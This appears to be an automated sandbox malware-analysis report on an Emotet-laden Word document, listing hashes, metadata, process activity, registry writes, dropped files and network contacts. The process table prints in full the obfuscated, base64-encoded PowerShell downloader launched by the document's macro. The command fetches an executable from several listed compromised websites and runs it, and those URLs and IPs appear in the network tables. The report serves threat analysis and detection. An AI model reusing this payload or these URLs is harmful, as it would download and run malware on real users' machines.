| File name: | 65ab4949de8d67aad29e21d22da7eb76b30ea3dca86d2db26c016d4b88eca4de |
| Full analysis: | https://app.any.run/tasks/b06535d1-dc66-4dc6-9290-34a4b7fe1305 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:14:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: parse, Subject: robust, Author: Kamille Schaden, Keywords: Radial, Comments: transmitting, Template: Normal.dotm, Last Saved By: Jimmy Haag, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 13:56:00 2019, Last Saved Time/Date: Fri Oct 11 13:56:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | BC5061FBF4E420CF6633390E10651F97 |
| SHA1: | F6EF34010AE20AFDAF9F57224D40EEF6E0F81504 |
| SHA256: | 65AB4949DE8D67AAD29E21D22DA7EB76B30EA3DCA86D2DB26C016D4B88ECA4DE |
| SSDEEP: | 6144:wGTmkquKUzSznLx3UrRnQnT2PxQdDYsz3coF0HWz46H:wGTmkqzUGzt3Us2Cd8sb5F00R |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2536)
Executed via WMI
- powershell.exe (PID: 2536)
Creates files in the user directory
- powershell.exe (PID: 2536)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1880)
Reads settings of System Certificates
- powershell.exe (PID: 2536)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1880)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | parse |
|---|---|
| Subject: | robust |
| Author: | Kamille Schaden |
| Keywords: | Radial |
| Comments: | transmitting |
| Template: | Normal.dotm |
| LastModifiedBy: | Jimmy Haag |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 12:56:00 |
| ModifyDate: | 2019:10:11 12:56:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Flatley, Jakubowski and Koelpin |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Bartell |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1880 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\65ab4949de8d67aad29e21d22da7eb76b30ea3dca86d2db26c016d4b88eca4de.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2536 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMgA1AHgANQBjADkAYwAwADAAMAA9ACcAeAA0AHgAYwBiADEAMAAwADMAeAAzADMAJwA7ACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgAgAD0AIAAnADcAMwAyACcAOwAkAHgAMAAzAGMAMwA1ADAANwA2AHgAMwAwADMAPQAnAGMAMQAwADUAYgAzADAAMwA1ADMAOQAnADsAJABjADkANQBjADUAMAA5ADAAMAA3ADAAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwB4AGMAMgAwAGIAYwB4AGMAOQAwADUANgArACcALgBlAHgAZQAnADsAJAB4AGIAOQAwADcAMAB4ADAANwA5AHgAeAA9ACcAYgBjADkANQA0ADAAeAB4AGIANwAxADUANAAnADsAJABiAHgAMAAxADYAOQAwADkAMgA2ADAAMAB4AD0ALgAoACcAbgAnACsAJwBlAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAEUAdAAuAFcARQBCAGMAbABpAEUAbgBUADsAJABjADMANQA0ADIAMAA2ADEAMABjADMANQA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AaQBrAGUAdgBpAHIAZABpAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBtAGkAMgBjADcAMQAzADEALwAqAGgAdAB0AHAAOgAvAC8AcgB1AHAAZQByAHQAcwBoAGUAcgB3AG8AbwBkAC4AYwBvAG0ALwBUAGUAbQBwAGwAYQB0AGUAcwAvAHkAdQBnADkAZABwAG8AOQA4ADEANQA1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAG8AYgBsAGUAcwBwAHIAbwBwAGUAcgB0AGkAZQBzAC4AYwBvAG0ALwBjAGEAbABlAG4AZABhAHIALwB3ADQAZAAwADAAOQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGQAZQBuAGUAZABvAGwAbABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvADIAbABvAGcANgAzADgALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBrAHkAegBvAGMAbwBsAGwAZQBjAHQAaQBvAG4ALgBjAG8AbQAvAHYAZQBnAGsALwBwAGEAcABrAGEAYQAxADcALwBoAGIAOQAyADgANwAyADkAOQA3AC8AJwAuACIAcwBwAGwAYABpAFQAIgAoACcAKgAnACkAOwAkAGMAMAA4ADgAMgAzADQAMgA3AGMANAAwAD0AJwBiADkANAAwADYANQBjADAAMAAyAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAeAA1ADgAMQB4ADEAMABjADAAMAA3ADAAIABpAG4AIAAkAGMAMwA1ADQAMgAwADYAMQAwAGMAMwA1ACkAewB0AHIAeQB7ACQAYgB4ADAAMQA2ADkAMAA5ADIANgAwADAAeAAuACIAZABgAE8AdwBuAGwATwBgAEEAZABGAEkATABFACIAKAAkAHgANQA4ADEAeAAxADAAYwAwADAANwAwACwAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkAOwAkAHgANgBjADcAMAAyADkAMAA0ADQAeAA2AGIAPQAnAGIAeAAwADgAOQA3ADAAMAA4ADAAMAAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAGMAOQA1AGMANQAwADkAMAAwADcAMAAwACkALgAiAGwAZQBuAGAAZwBgAFQASAAiACAALQBnAGUAIAAyADkAOQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGAAQQBSAHQAIgAoACQAYwA5ADUAYwA1ADAAOQAwADAANwAwADAAKQA7ACQAYgA4ADAAYgA1AGMAYgAwADAAMQB4ADgANgA9ACcAYwB4ADMAMgA4ADYAMQAxADAANgAzACcAOwBiAHIAZQBhAGsAOwAkAGIAOQB4ADAANwB4AHgAOQAyADQAOAA4AHgAPQAnAGIANwBiAHgANgAwADAAMAA0ADEANQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADAANwBiADAANAA1AGIAYwAxAHgAPQAnAHgANQA4ADkAOAA4AGMAeAA4ADEANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 918
Read events
1 099
Write events
690
Delete events
129
Modification events
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d`? |
Value: 64603F0058070000010000000000000000000000 | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1880) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRACE4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MTWPGLP236U9SCJUR823.temp | — | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C3B4C001.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ab4949de8d67aad29e21d22da7eb76b30ea3dca86d2db26c016d4b88eca4de.doc | pgc | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3EA482B7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\82B574DD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E966673B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1880 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BC17C000.wmf | wmf | |
MD5:87A64792ED4C59BCB461C1AC480136FB | SHA256:BE55C3AB34B101242528886161842327F6F1D056149323D897FE7188D63EAFAD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2536 | powershell.exe | GET | 404 | 77.92.74.183:80 | http://rupertsherwood.com/Templates/yug9dpo98155/ | GB | xml | 345 b | suspicious |
2536 | powershell.exe | GET | 404 | 160.153.93.130:80 | http://www.mikevirdi.com/wp-admin/mi2c7131/ | US | xml | 345 b | malicious |
2536 | powershell.exe | GET | 404 | 45.56.100.50:80 | http://www.denedolls.com/wp-content/upgrade/2log638/ | US | xml | 345 b | malicious |
2536 | powershell.exe | GET | 404 | 96.126.109.53:80 | http://www.kyzocollection.com/vegk/papkaa17/hb92872997/ | US | xml | 345 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2536 | powershell.exe | 77.92.74.183:80 | rupertsherwood.com | UK-2 Limited | GB | suspicious |
2536 | powershell.exe | 160.153.93.130:80 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
2536 | powershell.exe | 107.180.27.177:443 | www.noblesproperties.com | GoDaddy.com, LLC | US | unknown |
2536 | powershell.exe | 96.126.109.53:80 | www.kyzocollection.com | Linode, LLC | US | unknown |
2536 | powershell.exe | 45.56.100.50:80 | www.denedolls.com | Linode, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.mikevirdi.com |
| malicious |
rupertsherwood.com |
| unknown |
www.noblesproperties.com |
| unknown |
www.denedolls.com |
| malicious |
www.kyzocollection.com |
| whitelisted |